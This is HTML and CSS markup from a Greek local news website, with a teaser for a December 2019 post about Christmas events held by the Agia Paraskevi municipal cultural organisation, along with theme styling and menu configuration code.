                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_179" data-td_block_id="tdi_56_179"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_179" data-td_block_id="tdi_56_179"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_494 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_494" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_494{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_494 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_494{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_494 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_494 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_494 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_494 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_494 .tdb-drop-down-search-inner,
                .tdi_59_494 .tdb-search-form,
                .tdi_59_494 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_494 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_494 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_494 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_494 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_494 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_494 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_494 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_494 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_494 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_494 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_494 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_494 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_494 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_494 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_494 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_494 .td-image-container,
				.ie11 .tdi_59_494 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_494 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_494 .td-module-meta-info,
				.ie11 .tdi_59_494 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_494 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_494 .td-post-vid-time{
					display: block;
				}.tdi_59_494 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_494 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_494 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_494 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_494 .td-read-more{
					display: none;
				}.tdi_59_494 .td-post-author-name{
					display: none;
				}.tdi_59_494 .td-icon-star,
                .tdi_59_494 .td-icon-star-empty,
                .tdi_59_494 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_494 .td-module-comments{
					display: none;
				}.tdi_59_494 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_494 .td_module_wrap:hover .td-module-title a,
				.tdi_59_494 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_494 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_494 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_494 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_494 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_494 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_494 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_494 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_494 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_494 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_494 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_494 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_494 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_044" class="tdc-zone"><div class="tdc_zone tdi_61_a0f  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_a0f{
                    min-height: 0;
                }.tdi_61_a0f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_a0f:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_a0f{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_044_rand_style td-element-style" ><style>
.tdi_60_044_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_161" class="tdc-row stretch_row"><div class="vc_row tdi_63_cff  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_cff{
                    min-height: 0;
                }.tdi_63_cff,
				.tdi_63_cff .tdc-columns{
				    display: block;
				}.tdi_63_cff .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_cff.tdc-row-content-vert-center,
                    .tdi_63_cff.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_cff.tdc-row-content-vert-bottom,
                    .tdi_63_cff.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_cff.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_cff.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_64c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_64c{
                    vertical-align: baseline;
                }.tdi_65_64c .wpb_wrapper,
				.tdi_65_64c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_64c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_64c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_444 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_444" >
<style>
/* custom css */
.tdi_66_444{
                    display: inline-block;
                }.tdi_66_444 .tdb-logo-a,
                .tdi_66_444 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_444 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_444 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_444 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_444 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_444 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_444 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_444 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_444 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_846 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_846"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_846{
                    display: inline-block;
                }.tdi_67_846 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_846 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_846 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_846 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_846 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_846 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_846 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_846 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_846:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_846 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_846 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_846 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_846 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_846 .tdb-menu > li > a,
                .tdi_67_846 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_846 .tdb-menu > li > a,
                .tdi_67_846 .td-subcat-more,
                .tdi_67_846 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_846 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_846 .tdb-menu > li > a:after,
				.tdi_67_846 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_846 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_a9c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_a9c" >
<style>
/* custom css */
.tdi_68_a9c .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_a9c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_a9c .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_a9c .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_a9c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_a9c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_a9c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_a9c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_a9c .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_a9c .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_a9c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_a9c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_a9c .entry-thumb{
					background-position: center 50%;
				}.tdi_68_a9c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_a9c .td-module-meta-info,
				.ie11 .tdi_68_a9c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_a9c .td-post-vid-time{
					display: block;
				}.tdi_68_a9c .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_a9c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_a9c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_a9c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_a9c .td-post-category{
					display: inline-block;
				}.tdi_68_a9c .td-post-author-name{
					display: none;
				}.tdi_68_a9c .entry-review-stars{
					display: inline-block;
				}.tdi_68_a9c .td-icon-star,
                .tdi_68_a9c .td-icon-star-empty,
                .tdi_68_a9c .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_a9c .td-module-comments{
					display: none;
				}.tdi_68_a9c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_a9c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_a9c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_a9c .block-mega-child-cats{
					width: 160px;
				}.tdi_68_a9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_a9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_a9c .td-module-container:before{
					bottom: -13px;
				}.tdi_68_a9c .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_a9c .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_a9c .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_a9c .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_a9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_a9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_a9c .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_a9c .td-module-container:before{
					bottom: -13px;
				}.tdi_68_a9c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_a9c .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_a9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_a9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_a9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_a9c .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_a9c = new tdBlock();
block_tdi_68_a9c.id = "tdi_68_a9c";
block_tdi_68_a9c.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 